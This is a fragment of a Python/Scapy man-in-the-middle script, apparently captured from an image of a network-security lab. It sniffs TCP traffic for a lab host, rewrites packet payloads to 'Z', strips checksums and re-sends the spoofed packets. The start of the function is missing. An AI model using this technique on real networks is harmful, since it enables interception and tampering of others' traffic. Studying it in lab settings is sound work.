 7 newdata = 'Z'
8 send(newpkt/newdata)
9 else:
0 send(newpkt)
1 elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
2 newpkt = IP(bytes(pkt[IP]))
3 del(newpkt.chksum)
4 del(newpkt[TCP].chksum)
5 send(newpkt)
6 f = "tcp and host 10.9.0.5"
7 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)